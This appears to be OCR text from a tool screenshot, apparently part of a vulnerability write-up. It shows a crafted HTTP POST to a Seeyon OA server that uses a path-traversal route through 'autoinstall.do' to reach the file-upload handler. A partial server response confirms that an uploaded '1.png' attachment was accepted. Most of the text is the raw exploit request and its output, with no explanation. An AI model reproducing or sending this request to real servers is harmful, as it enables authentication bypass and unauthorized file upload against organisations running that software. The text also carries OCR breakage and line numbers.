 Request
数据包扫描 热加载 构造请求
1 POST /seeyon/autoinstall.do/../../seeyon/fileUpload.do?method=processUpload
HTTP/1.1
2 Host:
3 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
4 Content-Type: multipart/form-data; boundary=00content0boundary00
5 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN) AppleWebKit/523.
15 (KHTML, like Gecko, Safari/419.3) Arora/0.3 (Change: 287 c9dfb30)
6
7 --00content0boundary00
8 Content-Disposition: form-data; name="type"
9
10
11 --00content0boundary00
12 Content-Disposition: form-data; name="extensions"
13
14 png
15 --00content0boundary00
16 Content-Disposition: form-data; name="applicationCategory"
17
18
19 --00content0boundary00
20 Content-Disposition: form-data; name="destDirectory"
21
22
23 --00content0boundary00
24 Content-Disposition: form-data; name="destFilename"
25
26
27 --00content0boundary00
28 Content-Disposition: form-data; name="maxSize"
29
Responses 26275bytes / 43ms
美化 渲染 详情
126
127 //判断是否安装了精灵
128 var isA8geniusAdded = false;
129
130
131
132
133 try {
134 getA8Top().endProc();
135 } catch(e) {
136 }
137
138 var callback = null;
139
140 var reAtts= new ArrayList();
141 var fileurls="";
142
143 fileurls=fileurls+","+'-6708130733885406708';
144 reAtts .add(new Attachment("", "1", "1", "0", "0",
145 "1.png", "Content-Type: application/pdf", "2024-04-16",
"26", "-6708130733885406708", '',
146 null, "png", "jpg.gif", true, 'true',
"d926d063907a5129eeff86b416f70a39"));
147
148
149
150
151
152
153 if(callback){
154 callback('0', '1.png', 'Content-Type: application/